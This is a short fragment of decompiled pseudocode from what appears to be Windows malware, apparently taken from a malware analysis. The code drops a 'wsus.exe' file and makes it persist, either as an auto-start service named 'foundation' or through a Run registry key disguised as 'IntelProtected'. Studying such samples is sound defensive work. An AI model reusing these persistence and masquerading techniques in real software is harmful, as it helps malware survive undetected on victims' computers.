 sub_401560(0, (int)v5, 35, 0); // SHGetSpecialFolderPathW
// Called by ordinal 175
wsprintfW(v4, L"%s\\NuGets\\wsus.exe", v5);
if ( Check_If_admin(v0) )
{
exec_cmd(0, 0, (int)L"cmd", (int)L"/C net.exe stop foundation", 0, 0);
exec_cmd(0, 0, (int)L"cmd", (int)L"/C sc delete foundation", 0, 0);
sleep(3000);
wsprintfW(OutputString, L"/C sc create foundation binPath= \"%s -service\" type= own start= auto error= ignore", v4);
OutputDebugStringW(OutputString);
exec_cmd(0, 0, (int)L"cmd", (int)OutputString, 0, 0);
sleep(2000);
sleep(2000);
exec_cmd(0, 0, (int)L"cmd", (int)L"/C net.exe start foundation y ", 0, 0);
sleep(15000);
result = sleep(15000);
}
else
{
sub_401560(0, (int)v6, 35, 0);
wsprintfW(String, L"%s\\NuGets\\wsus.exe", v6);
wsprintfW(v3, L"%s\\NuGets", v6);
sub_411CD0(String);
sub_411800(String, v3);
phkResult = 0;
v9 = 0;
v9 = RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult);
v2 = wcslen(String);
RegSetValueExW(phkResult, L"IntelProtected", 0, 1u, (const BYTE *)String, 2 * v2);